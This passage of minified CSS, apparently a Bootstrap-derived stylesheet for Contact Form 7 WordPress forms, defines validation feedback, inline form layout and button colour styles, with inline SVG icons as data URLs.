input:invalid[type=datetime-local]~.invalid-tooltip,.was-validated .wpcf7 input:invalid[type=datetime]~.invalid-feedback,.was-validated .wpcf7 input:invalid[type=datetime]~.invalid-tooltip,.was-validated .wpcf7 input:invalid[type=email]~.invalid-feedback,.was-validated .wpcf7 input:invalid[type=email]~.invalid-tooltip,.was-validated .wpcf7 input:invalid[type=file]~.invalid-feedback,.was-validated .wpcf7 input:invalid[type=file]~.invalid-tooltip,.was-validated .wpcf7 input:invalid[type=month]~.invalid-feedback,.was-validated .wpcf7 input:invalid[type=month]~.invalid-tooltip,.was-validated .wpcf7 input:invalid[type=number]~.invalid-feedback,.was-validated .wpcf7 input:invalid[type=number]~.invalid-tooltip,.was-validated .wpcf7 input:invalid[type=range]~.invalid-feedback,.was-validated .wpcf7 input:invalid[type=range]~.invalid-tooltip,.was-validated .wpcf7 input:invalid[type=search]~.invalid-feedback,.was-validated .wpcf7 input:invalid[type=search]~.invalid-tooltip,.was-validated .wpcf7 input:invalid[type=submit]~.invalid-feedback,.was-validated .wpcf7 input:invalid[type=submit]~.invalid-tooltip,.was-validated .wpcf7 input:invalid[type=tel]~.invalid-feedback,.was-validated .wpcf7 input:invalid[type=tel]~.invalid-tooltip,.was-validated .wpcf7 input:invalid[type=text]~.invalid-feedback,.was-validated .wpcf7 input:invalid[type=text]~.invalid-tooltip,.was-validated .wpcf7 input:invalid[type=time]~.invalid-feedback,.was-validated .wpcf7 input:invalid[type=time]~.invalid-tooltip,.was-validated .wpcf7 input:invalid[type=url]~.invalid-feedback,.was-validated .wpcf7 input:invalid[type=url]~.invalid-tooltip,.was-validated .wpcf7 input:invalid[type=week]~.invalid-feedback,.was-validated .wpcf7 input:invalid[type=week]~.invalid-tooltip,.was-validated .wpcf7 select:invalid~.invalid-feedback,.was-validated .wpcf7 select:invalid~.invalid-tooltip,.was-validated .wpcf7 textarea:invalid~.invalid-feedback,.was-validated .wpcf7 textarea:invalid~.invalid-tooltip,.wpcf7 .is-invalid.wpcf7-validation-errors~.invalid-feedback,.wpcf7 .is-invalid.wpcf7-validation-errors~.invalid-tooltip,.wpcf7 .was-validated .wpcf7-validation-errors:invalid~.invalid-feedback,.wpcf7 .was-validated .wpcf7-validation-errors:invalid~.invalid-tooltip,.wpcf7 .was-validated input:invalid[type=color]~.invalid-feedback,.wpcf7 .was-validated input:invalid[type=color]~.invalid-tooltip,.wpcf7 .was-validated input:invalid[type=date]~.invalid-feedback,.wpcf7 .was-validated input:invalid[type=date]~.invalid-tooltip,.wpcf7 .was-validated input:invalid[type=datetime-local]~.invalid-feedback,.wpcf7 .was-validated input:invalid[type=datetime-local]~.invalid-tooltip,.wpcf7 .was-validated input:invalid[type=datetime]~.invalid-feedback,.wpcf7 .was-validated input:invalid[type=datetime]~.invalid-tooltip,.wpcf7 .was-validated input:invalid[type=email]~.invalid-feedback,.wpcf7 .was-validated input:invalid[type=email]~.invalid-tooltip,.wpcf7 .was-validated input:invalid[type=file]~.invalid-feedback,.wpcf7 .was-validated input:invalid[type=file]~.invalid-tooltip,.wpcf7 .was-validated input:invalid[type=month]~.invalid-feedback,.wpcf7 .was-validated input:invalid[type=month]~.invalid-tooltip,.wpcf7 .was-validated input:invalid[type=number]~.invalid-feedback,.wpcf7 .was-validated input:invalid[type=number]~.invalid-tooltip,.wpcf7 .was-validated input:invalid[type=range]~.invalid-feedback,.wpcf7 .was-validated input:invalid[type=range]~.invalid-tooltip,.wpcf7 .was-validated input:invalid[type=search]~.invalid-feedback,.wpcf7 .was-validated input:invalid[type=search]~.invalid-tooltip,.wpcf7 .was-validated input:invalid[type=submit]~.invalid-feedback,.wpcf7 .was-validated input:invalid[type=submit]~.invalid-tooltip,.wpcf7 .was-validated input:invalid[type=tel]~.invalid-feedback,.wpcf7 .was-validated input:invalid[type=tel]~.invalid-tooltip,.wpcf7 .was-validated input:invalid[type=text]~.invalid-feedback,.wpcf7 .was-validated input:invalid[type=text]~.invalid-tooltip,.wpcf7 .was-validated input:invalid[type=time]~.invalid-feedback,.wpcf7 .was-validated input:invalid[type=time]~.invalid-tooltip,.wpcf7 .was-validated input:invalid[type=url]~.invalid-feedback,.wpcf7 .was-validated input:invalid[type=url]~.invalid-tooltip,.wpcf7 .was-validated input:invalid[type=week]~.invalid-feedback,.wpcf7 .was-validated input:invalid[type=week]~.invalid-tooltip,.wpcf7 .was-validated select:invalid~.invalid-feedback,.wpcf7 .was-validated select:invalid~.invalid-tooltip,.wpcf7 .was-validated textarea:invalid~.invalid-feedback,.wpcf7 .was-validated textarea:invalid~.invalid-tooltip,.wpcf7 input.is-invalid[type=color]~.invalid-feedback,.wpcf7 input.is-invalid[type=color]~.invalid-tooltip,.wpcf7 input.is-invalid[type=date]~.invalid-feedback,.wpcf7 input.is-invalid[type=date]~.invalid-tooltip,.wpcf7 input.is-invalid[type=datetime-local]~.invalid-feedback,.wpcf7 input.is-invalid[type=datetime-local]~.invalid-tooltip,.wpcf7 input.is-invalid[type=datetime]~.invalid-feedback,.wpcf7 input.is-invalid[type=datetime]~.invalid-tooltip,.wpcf7 input.is-invalid[type=email]~.invalid-feedback,.wpcf7 input.is-invalid[type=email]~.invalid-tooltip,.wpcf7 input.is-invalid[type=file]~.invalid-feedback,.wpcf7 input.is-invalid[type=file]~.invalid-tooltip,.wpcf7 input.is-invalid[type=month]~.invalid-feedback,.wpcf7 input.is-invalid[type=month]~.invalid-tooltip,.wpcf7 input.is-invalid[type=number]~.invalid-feedback,.wpcf7 input.is-invalid[type=number]~.invalid-tooltip,.wpcf7 input.is-invalid[type=range]~.invalid-feedback,.wpcf7 input.is-invalid[type=range]~.invalid-tooltip,.wpcf7 input.is-invalid[type=search]~.invalid-feedback,.wpcf7 input.is-invalid[type=search]~.invalid-tooltip,.wpcf7 input.is-invalid[type=submit]~.invalid-feedback,.wpcf7 input.is-invalid[type=submit]~.invalid-tooltip,.wpcf7 input.is-invalid[type=tel]~.invalid-feedback,.wpcf7 input.is-invalid[type=tel]~.invalid-tooltip,.wpcf7 input.is-invalid[type=text]~.invalid-feedback,.wpcf7 input.is-invalid[type=text]~.invalid-tooltip,.wpcf7 input.is-invalid[type=time]~.invalid-feedback,.wpcf7 input.is-invalid[type=time]~.invalid-tooltip,.wpcf7 input.is-invalid[type=url]~.invalid-feedback,.wpcf7 input.is-invalid[type=url]~.invalid-tooltip,.wpcf7 input.is-invalid[type=week]~.invalid-feedback,.wpcf7 input.is-invalid[type=week]~.invalid-tooltip,.wpcf7 select.is-invalid~.invalid-feedback,.wpcf7 select.is-invalid~.invalid-tooltip,.wpcf7 textarea.is-invalid~.invalid-feedback,.wpcf7 textarea.is-invalid~.invalid-tooltip{display:block}.was-validated .wpcf7 textarea:invalid,.was-validated textarea.form-control:invalid,.wpcf7 .was-validated textarea:invalid,.wpcf7 textarea.is-invalid,textarea.form-control.is-invalid{padding-right:-webkit-calc(1.5em + .75rem);padding-right:-moz-calc(1.5em + .75rem);padding-right:calc(1.5em + .75rem);background-position:top -webkit-calc(.375em + .1875rem) right -webkit-calc(.375em + .1875rem);background-position:top -moz-calc(.375em + .1875rem) right -moz-calc(.375em + .1875rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:-webkit-calc((1em + .75rem) * 3 / 4 + 1.75rem);padding-right:-moz-calc((1em + .75rem) * 3 / 4 + 1.75rem);padding-right:calc((1em + .75rem) * 3 / 4 + 1.75rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) -webkit-calc(.75em + .375rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) -moz-calc(.75em + .375rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.25);box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip{display:block}.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip,.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{border-color:#dc3545}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.25);box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.25);box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline
label{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group,.form-inline .wpcf7 .wpcf7-form p,.wpcf7 .wpcf7-form .form-inline
p{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-webkit-flex:0 0 auto;-moz-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control,.form-inline .wpcf7 .wpcf7-validation-errors,.form-inline .wpcf7 input[type=color],.form-inline .wpcf7 input[type=date],.form-inline .wpcf7 input[type=datetime-local],.form-inline .wpcf7 input[type=datetime],.form-inline .wpcf7 input[type=email],.form-inline .wpcf7 input[type=file],.form-inline .wpcf7 input[type=month],.form-inline .wpcf7 input[type=number],.form-inline .wpcf7 input[type=range],.form-inline .wpcf7 input[type=search],.form-inline .wpcf7 input[type=submit],.form-inline .wpcf7 input[type=tel],.form-inline .wpcf7 input[type=text],.form-inline .wpcf7 input[type=time],.form-inline .wpcf7 input[type=url],.form-inline .wpcf7 input[type=week],.form-inline .wpcf7 select,.form-inline .wpcf7 textarea,.wpcf7 .form-inline .wpcf7-validation-errors,.wpcf7 .form-inline input[type=color],.wpcf7 .form-inline input[type=date],.wpcf7 .form-inline input[type=datetime-local],.wpcf7 .form-inline input[type=datetime],.wpcf7 .form-inline input[type=email],.wpcf7 .form-inline input[type=file],.wpcf7 .form-inline input[type=month],.wpcf7 .form-inline input[type=number],.wpcf7 .form-inline input[type=range],.wpcf7 .form-inline input[type=search],.wpcf7 .form-inline input[type=submit],.wpcf7 .form-inline input[type=tel],.wpcf7 .form-inline input[type=text],.wpcf7 .form-inline input[type=time],.wpcf7 .form-inline input[type=url],.wpcf7 .form-inline input[type=week],.wpcf7 .form-inline select,.wpcf7 .form-inline
textarea{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn,.wpcf7 input[type=submit]{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px
solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn,.wpcf7 input[type=submit]{-webkit-transition:none;-o-transition:none;-moz-transition:none;transition:none}}.btn:hover,.wpcf7 input:hover[type=submit]{color:#212529;text-decoration:none}.btn.focus,.btn:focus,.wpcf7 input.focus[type=submit],.wpcf7 input:focus[type=submit]{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(85,51,255,.25);box-shadow:0 0 0 .2rem rgba(85,51,255,.25)}.btn.disabled,.btn:disabled,.wpcf7 input.disabled[type=submit],.wpcf7 input:disabled[type=submit]{opacity:.65}a.btn.disabled,fieldset:disabled
a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#53f;border-color:#53f}.btn-primary:hover{color:#fff;background-color:#350dff;border-color:#2b00ff}.btn-primary.focus,.btn-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(111,82,255,.5);box-shadow:0 0 0 .2rem rgba(111,82,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#53f;border-color:#53f}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#2b00ff;border-color:#2800f2}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(111,82,255,.5);box-shadow:0 0 0 .2rem rgba(111,82,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(130,138,145,.5);box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(130,138,145,.5);box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(72,180,97,.5);box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(72,180,97,.5);box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(58,176,195,.5);box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(58,176,195,.5);box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(222,170,12,.5);box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(222,170,12,.5);box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(225,83,97,.5);box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(225,83,97,.5);box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(216,217,219,.5);box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(216,217,219,.5);box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(82,88,93,.5);box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(82,88,93,.5);box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary,.wpcf7 input[type=submit]{color:#53f;border-color:#53f}.btn-outline-primary:hover,.wpcf7 input:hover[type=submit]{color:#fff;background-color:#53f;border-color:#53f}.btn-outline-primary.focus,.btn-outline-primary:focus,.wpcf7 input.focus[type=submit],.wpcf7 input:focus[type=submit]{-webkit-box-shadow:0 0 0 .2rem rgba(85,51,255,.5);box-shadow:0 0 0 .2rem rgba(85,51,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled,.wpcf7 input.disabled[type=submit],.wpcf7 input:disabled[type=submit]{color:#53f;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle,.wpcf7 .show>input.dropdown-toggle[type=submit],.wpcf7 input:not(:disabled):not(.disabled).active[type=submit],.wpcf7 input:not(:disabled):not(.disabled):active[type=submit]{color:#fff;background-color:#53f;border-color:#53f}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus,.wpcf7 .show>input.dropdown-toggle:focus[type=submit],.wpcf7 input:not(:disabled):not(.disabled).active:focus[type=submit],.wpcf7 input:not(:disabled):not(.disabled):active:focus[type=submit]{-webkit-box-shadow:0 0 0 .2rem rgba(85,51,255,.5);box-shadow:0 0 0 .2rem rgba(85,51,255,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(108,117,125,.5);box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(108,117,125,.5);box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.5);box-shadow:0 0 0 .2rem 